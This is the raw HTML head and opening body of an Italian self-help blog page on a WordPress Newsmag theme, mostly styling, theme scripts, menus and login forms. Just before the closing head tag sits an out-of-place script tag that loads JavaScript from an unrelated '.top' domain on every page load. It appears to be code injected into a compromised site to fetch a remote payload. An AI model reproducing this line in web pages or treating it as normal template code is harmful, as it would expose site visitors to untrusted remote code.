{line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"e87ff6a283","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/ecletticamente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="faebd81a62";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://ecletticamente.com/wp-content/uploads/2020/04/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ecletticamente.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/category/crescita-professionale/",
                    "name": "Crescita professionale"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/category/crescita-professionale/leadership/",
                    "name": "Leadership"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/crescita-professionale/leadership/alzare-il-livello-di-standard/",
                    "name": "Alzare il livello di standard"                                
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1038 single-format-standard alzare-il-livello-di-standard global-block-template-1 td-newsmag-magazine single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li>
</ul>
</li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></li>
</ul>
</li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></li>
</ul>
</li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6430"><a href="https://ecletticamente.com/ecletticamente-gli-articoli-piu-letti/">Gli articoli più letti</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6781"><a href="https://ecletticamente.com/top-articoli-recenti/">Top articoli recenti</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7900"><a href="https://ecletticamente.com/top-articoli-per-categoria/">Top articoli per categoria</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6816"><a href="https://ecletticamente.com/autori/">Gli autori</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
